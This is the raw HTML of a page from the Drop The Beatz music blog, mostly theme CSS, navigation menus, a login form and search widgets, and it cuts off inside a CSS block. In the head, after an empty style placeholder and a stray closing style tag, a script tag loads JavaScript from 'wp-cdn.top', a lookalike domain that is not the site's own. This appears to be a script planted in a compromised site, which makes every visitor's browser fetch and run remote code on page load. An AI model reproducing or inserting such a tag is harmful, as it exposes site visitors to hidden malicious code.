                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body class="post-template-default single single-post postid-2869 single-format-standard rihanna-diamonds-congorock-remix-radio global-block-template-1 tdb_template_13234 tdb-template  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://dropthebeatz.com/facebook" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/dropthebeatz" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/dropthebeatz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/">MUSIC</a></li>
<li id="menu-item-4534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/">NEWS</a></li>
<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/">EVENTS</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-13108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz">TICKETS</a></li>
<li id="menu-item-13337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13337"><a href="mailto:matt@dropthebeatz.com">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dropthebeatz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_633" class="tdc-zone"><div class="tdc_zone tdi_2_399  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_399{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_399:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_399:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_399{
position:relative;
}
}

</style>
<div class="tdi_1_633_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_633_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_99f" class="tdc-row"><div class="vc_row tdi_4_770  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_770{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_770 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_770 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_770{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_798  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_798{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_798{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_798{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_060 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_060" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_060{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_060 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_060 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_060 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_060 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_da6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_da6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_da6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_da6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_e3d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_e3d" >
<style>
/* custom css */
.tdi_10_e3d .tdb-logo-a,
                .tdi_10_e3d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_e3d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_e3d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e3d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_e3d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_e3d .tdb-logo-text-title{
                    display: block;
                }.tdi_10_e3d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_e3d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_e3d .tdb-logo-img{
                    max-width: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dropthebeatz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://dropthebeatz.com/wp-content/uploads/footer-logo-red-150x150.png" src="https://dropthebeatz.com/wp-content/uploads/footer-logo-red.png" alt="Drop The Beatz"  title="" width="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_a76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_a76{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_a76{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_a76{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_3f2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_3f2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_3f2{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_3f2 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_3f2 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_3f2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_3f2 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_f2f" class="tdc-zone"><div class="tdc_zone tdi_15_6f6  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6f6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_261" class="tdc-row"><div class="vc_row tdi_17_ee2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_ee2{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_429  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_429{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_093" class="tdc-zone"><div class="tdc_zone tdi_21_e97  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_e97{
                    min-height: 0;
                }.tdi_21_e97 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_e97{
z-index:999 !important;
}

</style>
<div class="tdi_20_093_rand_style td-element-style" ></div><div id="tdi_22_720" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_073  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_073{
                    min-height: 0;
                }#tdi_22_720.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_720.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_23_073.tdc-row-content-vert-center,
                    .tdi_23_073.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_073.tdc-row-content-vert-bottom,
                    .tdi_23_073.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_073.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_073.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_073 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_073 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_073 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_073 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_073{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_23_073 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_073{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_073{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23_073{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_22_720_rand_style td-element-style" ><style>
.tdi_22_720_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_25_893  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25_893{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_306 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_306"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_306{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_306{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_306{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_306 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_26_306 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_306 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_26_306 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_306 .tdb-menu > li > a,
                .tdi_26_306 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_26_306 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_306 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_306 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_306 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_306 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_306 .tdb-menu > li > a,
                .tdi_26_306 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_306 .td-subcat-more{
                    line-height: 1;
                }.tdi_26_306 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_306 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_306 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_306 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_306 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_26_306 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_306 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_26_306 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_306 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_26_306 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_306 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_26_306 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_306 .tdb-menu > li > a,
                .tdi_26_306 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_26_306 .tdb-menu > li.current-menu-item > a,
				.tdi_26_306 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_306 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_306 .tdb-menu > li:hover > a,
				.tdi_26_306 .tdb-menu > li.tdb-hover > a,
				.tdi_26_306 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_26_306 .tdb-menu > li > a:after,
				.tdi_26_306 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_26_306 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26_306 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26_306 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26_306 .tdb-menu > li:hover > a:after,
				.tdi_26_306 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26_306 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_26_306 class="td_block_inner td-fix-index"><ul id="menu-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/"><div class="tdb-menu-item-text">MUSIC</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/"><div class="tdb-menu-item-text">EVENTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/"><div class="tdb-menu-item-text">REVIEWS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz"><div class="tdb-menu-item-text">TICKETS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13337"><a href="mailto:matt@dropthebeatz.com"><div class="tdb-menu-item-text">CONTACT US</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_b3f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_b3f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_b3f{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_31_623 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_623" >
<style>

/* inline tdc_css att */

.tdi_31_623{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_623{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_623{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_623 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_31_623{
                    display: inline-block;
                }.tdi_31_623 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_623 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_31_623 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_31_623 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_31_623 .tdb-search-form{
                    border-width: 0px;
                }.tdi_31_623 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_31_623 .tdb-head-search-form-input,
                .tdi_31_623 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_31_623 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_31_623 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_31_623 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_623 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_31_623 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_623 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_31_623 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_31_623 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_31_623 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_623 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_31_623 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_31_623 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_31_623 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_31_623 .result-msg,
                .tdi_31_623 .result-msg a{
                    color: #000000;
                }.tdi_31_623 .result-msg a:hover{
                    color: #444444;
                }.tdi_31_623 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_31_623 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_31_623 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_31_623 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_31_623 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_623 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_31_623 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_31_623 .td-image-container,
				.ie11 .tdi_31_623 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_31_623 .td-module-meta-info,
				.ie11 .tdi_31_623 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_31_623 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_31_623 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_31_623 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_31_623 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_31_623 .td-read-more{
					display: none;
				}.tdi_31_623 .td-author-date{
					display: none;
				}.tdi_31_623 .td-post-author-name{
					display: none;
				}.tdi_31_623 .td-post-date,
				.tdi_31_623 .td-post-author-name span{
					display: none;
				}.tdi_31_623 .entry-review-stars{
					display: none;
				}.tdi_31_623 .td-icon-star,
                .tdi_31_623 .td-icon-star-empty,
                .tdi_31_623 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_623 .td-module-comments{
					display: none;
				}.tdi_31_623 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_623 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_31_623 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_31_623 .td_module_wrap:hover .td-module-title a,
				.tdi_31_623 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_31_623 .td-editor-date,
				.tdi_31_623 .td-editor-date .td-post-author-name,
				.tdi_31_623 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_623 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_623 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_623 .td-module-container:before{
					bottom: -10px;
				}.tdi_31_623 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_623 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_31_623 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_623 .tdb-head-search-placeholder{
